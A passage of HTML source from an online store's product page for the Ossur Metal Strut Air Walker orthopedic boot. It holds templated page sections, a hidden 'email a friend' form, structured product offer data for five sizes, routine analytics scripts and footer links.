                    <div ng-if="x.VideoType!='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://www.youtube.com/embed/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="lightgallery1"></div>
        </div>
        <div id="articles" class="fade show mainqna tab-pills-articles mt-30" aria-labelledby="articles">
            
            








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



        </div>






        <div id="customerreviews" class="fade show " tabindex="0">

                <h2>Customer Reviews</h2>
            
            <!--<div id="Product_Review" class=""
                 class="yotpo yotpo-main-widget"
                 data-product-id="67497"
                 data-price="141.99"   
                 data-currency="$"
                 data-name="Ossur Metal Strut Air Walker"
                 data-url="https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html"
                 data-image-url="https://i.healthproductsforyou.com/jpeg/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.webp">
            </div>-->
                <div id="RR_PR_Frame_Wrapper" style="display:inline-block;width:100%"></div>
        </div>

        
        <!--<div id="articles" class="tab-pane fade tab-pane fade mainqna tab-pills-articles" aria-labelledby="articles">-->
        
        <!--








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



    </div>-->
        

    </div>
</section>
        <div class="col-xs-12 relatedproductarea mart">
            
            
<section ng-controller="relatedproductController" id="relatedproductsdata" class="text-center custom-container product-display angularhidden">
    <h2 class="mb-0" tabindex="0">Also Available</h2>
    <div class="sninner sninner-relatedproduct"></div>  
    <div class="also-available-slider">
        <div class="also-available-card d-flex" ng-repeat="x in relatedproducts" ng-init="$last && finished()">
            <a href="{{x.ProductUrl}}">
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            
                            
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}">

                        </picture>
                    </div>
                    <div class="product-name">
                        <p>
                            {{x.Name}}
                        </p>
                    </div>
                    
                    <div class="product-price text-center" ng-show="x.OurPrice>0">
                        <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>
                </div>
            </a>
        </div>
    </div>

</section>

    




        </div>
        <div class="d-none">
            <div id="myDivID">
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv3">

                
                    <div class=" faq-question prodect-inner-div">
                        <p>
                            Please enter your and your friends email address below.
                        </p>
                        <p> Fields marked with <span class="red-text">*</span> are compulsory </p>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Name<span class="red-text">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text" >
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <input type="text" placeholder="Your Name" class="form-control" maxlength="50" id="yname" name="yname">
                            </div>
                            <label id="ynameerror" class="text-danger d-none" for="yname"><span class="d-none">YError</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="SEmail">SEmail</label>
                                <input type="text" placeholder="Your Email Address" maxlength="50" class="form-control" id="SEmail" name="SEmail">
                            </div>
                            <label id="SEmailerror" class="text-danger d-none"><span class="d-none">SEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Name<span class="star">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="fname">fname</label>
                                <input type="text" placeholder="Friend's Name" maxlength="50" class="form-control" id="fname" name="fname">
                            </div>
                            <label id="fnameerror" class="text-danger d-none"><span class="d-none">fnameerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="FEmail">FEmail</label>
                                <input type="text" placeholder="Friend's Email Address" maxlength="50" class="form-control" id="FEmail" name="FEmail">
                            </div>
                            <label id="FEmailerror" class="text-danger d-none"><span class="d-none">FEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Message</span>
                            <div class="input-group input-last">
                                <span class="input-group-text">
                                    <i class="fa fa-pencil" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="Subject">Message</label>
                                <textarea class="form-control" name="Subject" id="Subject"></textarea>
                            </div>
                        </div>
                        <div class="mb-20">
                            <div class="input-group input-last HCapt">
                                <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                                <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />
                            </div>
                            <label id="Captcha-Error" class="text-danger d-none">Please fill captcha</label>
                        </div>
                        <div class="btnnn text-center">
                            <button type="button" class="btn btn-submit btn-branding" aria-label="Submit" onclick="javascript:SendMailFriend(&#39;67497&#39;);">Submit</button>
                            <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                        </div>
                    </div>
                



                <!--<div id="contentsection" class="padt10 w100p">
        <div class="bodytxt">
            Please enter your and your friends email address below.
        </div>
        <div class="w100p smalltext floatleftTextright padt5">
            Fields marked with <span class="redtext">*</span> are compulsory
        </div>
        <div class="floatleft w100p alignc marb10">
            <table summary="Contact Details" id="tab001" width="90%" border="0" cellspacing="1"
                   cellpadding="2">
                <tr>
                    <td>&nbsp;</td>
                </tr>
                <tr>
                    <td width="35%" class="fieldlabel">
                        <label for="yname">
                            Your Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td width="65%">
                        <input type="text" class="logintb1 width100" maxlength="50" id="yname" name="yname" /><br />
                        <label id="ynameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="SEmail">
                            Your Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="SEmail" name="SEmail" /><br />
                        <label id="SEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="fname">
                            Friend's Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="fname" name="fname" /><br />
                        <label id="fnameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="FEmail">
                            Friend's Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="FEmail" name="FEmail" /><br />
                        <label id="FEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Message:
                        </label>
                    </td>
                    <td>
                        <textarea name="Subject" id="Subject" class=" logintb1 width100" rows="3"></textarea>
                        <br />
                    </td>
                </tr>

                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Captcha:
                        </label>
                    </td>
                    <td>
                        <div class="col-xs-12 padt20 input-group rfaqpadt5 finputwidth">
                            <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                            <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />

                        </div>
                    </td>
                </tr>

                <tr class="txtdecoration">
                    <td>&nbsp;</td>
                    <td>
                        <br />-->
                
                
                <!--<button type="button" class="btn btn-submit btn-branding"  aria-label="Submit" onclick="javascript:SendMailFriend(&#39;67497&#39;);">Submit</button>
                        <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                    </td>
                </tr>
            </table>
        </div>
    </div>-->
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv2">
                <div id="Div2" class="padt10 w100p marb10">
                    The selected product information along with Reward Dollar coupon code has been successfully emailed to you and your friend.
                    <br />
                    <br />
                    Thank you for using www.healthproductsforyou.com
                    <br />
                    <br />
                    <a onclick="javascript:SendMailFriendClose();" target="_parent" href="javascript: void(0)">
                        <span class="sendemailclosebtn">Close </span>
                    </a>

                </div>
            </div>
        </div>
<script>
      function your_func() {
            
        const aaa = document.querySelectorAll(".ifream-cc");
        for (var i = 0; i < aaa.length; i++) {
         aaa[i].outerHTML = aaa[i].outerHTML.replace("[src]", "src");
        }
    }
    setTimeout(function () { your_func(); }, 5000);
    function CommonPageInnerindexClick(IndNo) {
        $(window).scrollTop($('#' + IndNo).offset().top - 200);

    }

</script><input data-val="true" data-val-number="The field PricingType must be a number." id="ProductData_PricingType" name="ProductData.PricingType" type="hidden" value="1" /><input data-val="true" data-val-number="The field PID must be a number." data-val-required="The PID field is required." id="ProductData_PID" name="ProductData.PID" type="hidden" value="67497" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="RewardTable_CategoryID" name="RewardTable.CategoryID" type="hidden" value="811" /><input data-val="true" data-val-number="The field InternationalShip must be a number." id="ProductData_InternationalShip" name="ProductData.InternationalShip" type="hidden" value="0" /><input id="ProductData_Name" name="ProductData.Name" type="hidden" value="Ossur Metal Strut Air Walker" /><input data-val="true" data-val-number="The field FreeHomeDelivery must be a number." id="ProductData_FreeHomeDelivery" name="ProductData.FreeHomeDelivery" type="hidden" value="0" /><input data-val="true" data-val-number="The field Item_excluded_from_Free_Shipping must be a number." id="ProductData_Item_excluded_from_Free_Shipping" name="ProductData.Item_excluded_from_Free_Shipping" type="hidden" value="0" /><input data-val="true" data-val-number="The field NoNextDay must be a number." id="ProductData_NoNextDay" name="ProductData.NoNextDay" type="hidden" value="0" /><input data-val="true" data-val-number="The field PrimaryCategoryID must be a number." data-val-required="The PrimaryCategoryID field is required." id="ProductData_PrimaryCategoryID" name="ProductData.PrimaryCategoryID" type="hidden" value="811" /><input id="ProductData_Availability" name="ProductData.Availability" type="hidden" value="" /><input id="ProductData_ProdPurchasetype" name="ProductData.ProdPurchasetype" type="hidden" value="" /><input data-val="true" data-val-number="The field autoshipfrequency must be a number." data-val-required="The autoshipfrequency field is required." id="ProductData_autoshipfrequency" name="ProductData.autoshipfrequency" type="hidden" value="0" />    <script type="text/javascript">
         sa_product = parseInt(67497);
    </script>
<div ng-controller="sizechartController" id="product_sizechart_section" class="product-video gap-vertical10 hidden-sm hidden-xs angularhidden">
    <div class="d-none" id="sizecharthiddenitem">
        <div ng-repeat="chart in SizeChart" ng-init="$last && finished()">
            <div><b>{{chart.ChartName}}</b></div>
            <div ng-bind-html="chart.ChartDescription"></div>
        </div>
    </div>
</div>







    <script src="https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=67497-350715"></script>
	
   
        </div>
<script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Ossur Metal Strut Air Walker", "image": "https://i.healthproductsforyou.com/jpeg/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.webp", "description": "Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skeleton for protection.", "url":"/p-ossur-metal-strut-air-walker.html",  "sku":"67497",  "category":"Orthopedic Walking Boots" , "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return PolicyPage",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/RefundAndExchangePolicy" }, "brand": { "@type": "Brand", "name": "OSSUR/ROYCE MEDICAL"  },  "offers": [ {  "@type": "Offer",  "priceCurrency": "USD",  "price": "141.99",  "url":"https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html#67497-350715",   "priceValidUntil": "2025-11-18", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "202.89",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "MAW0200",   "sku": "67497-350715",   "name": "Ossur Metal Strut Air Walker X-Small, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "141.99",  "url":"https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html#67497-350716",   "priceValidUntil": "2025-11-18", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "202.89",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "MAW0400",   "sku": "67497-350716",   "name": "Ossur Metal Strut Air Walker Small, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "141.99",  "url":"https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html#67497-350717",   "priceValidUntil": "2025-11-18", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "202.89",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "MAW0600",   "sku": "67497-350717",   "name": "Ossur Metal Strut Air Walker Medium, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "141.99",  "url":"https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html#67497-350718",   "priceValidUntil": "2025-11-18", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "202.89",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "MAW0800",   "sku": "67497-350718",   "name": "Ossur Metal Strut Air Walker Large, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "141.99",  "url":"https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html#67497-350719",   "priceValidUntil": "2025-11-18", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "202.89",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "MAW1000",   "sku": "67497-350719",   "name": "Ossur Metal Strut Air Walker X-Large, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  ]}     </script>




<script type="text/javascript" async="async">

        //window.dataLayer = window.dataLayer || [];
        //function gtag() { dataLayer.push(arguments); }
        //gtag('js', new Date());
        //gtag('config', 'UA-2504256-3');
        //gtag('config', 'AW-1072217709');
        //setTimeout("gtag('event', 'adjusted bounce rate', {'event_label':'more than 45 sec'})", 45000);

</script>
<input data-val="true" data-val-number="The field AutomatedDis must be a number." id="hiddenautomateddis" name="ProductData.AutomatedDis" type="hidden" value="0" /><input data-val="true" data-val-number="The field RX must be a number." id="hiddenrxval" name="ProductData.RX" type="hidden" value="0" /><input id="ProductData_ProductUrl" name="ProductData.ProductUrl" type="hidden" value="/p-ossur-metal-strut-air-walker.html" /><input id="hiddenwishlistProductId" name="ProductData.PID" type="hidden" value="67497" />        <input type="hidden" value="Orthopedic Walking Boots" id="productcatname" />
<input data-val="true" data-val-number="The field autoshipdis must be a number." data-val-required="The autoshipdis field is required." id="autoshipdis" name="autoshipdis" type="hidden" value="25" /><input data-val="true" data-val-number="The field autoshipmaxdis must be a number." data-val-required="The autoshipmaxdis field is required." id="autoshipmaxdis" name="autoshipmaxdis" type="hidden" value="20" /></form>



<script>

    (function () {
                if (typeof _ltk == 'object') { ltkCode(); } else {
                    (function (d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d); else { e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) { if (e.propertyName == 'ltkAsyncProperty') { d(); } }); } })
                        (function ()
                        {
                                ltkCode();
                        });
                }
                function ltkCode() {
                    _ltk_util.ready(function () {
                        _ltk.Activity.AddProductBrowse('67497');
                        _ltk.SCA.Submit();
                    })
                }
            })();


        // Measure a view of product details. This example assumes the detail view occurs on pageload,
        // and also tracks a standard pageview of the details page.
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            'ecommerce': {
                'detail': {
                    'actionField': { 'list': 'Apparel Gallery' },    // 'detail' actions have an optional list property.
                    'products': [{
                        'name': 'Ossur Metal Strut Air Walker',         // Name or ID is required.
                        'id': '67497',
                        'price': '141.99',
                        'brand': 'OSSUR/ROYCE MEDICAL',
                        'category': 'Orthopedic Walking Boots',

                    }]
                }
            }
        });
</script>


<!-- Product Detail dataLayer -->
 

 
<!-- END Product Detail dataLayer -->
 <script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<script>
 

 
    window.dataLayer = window.dataLayer || [];
 
    window.dataLayer.push({
 
        'event': 'pagevisit',
 
        'user_hashed_email': '',
 
    });
 
</script>











    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
                
                
            </div>    
            </div>
        </div>
</div>








<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

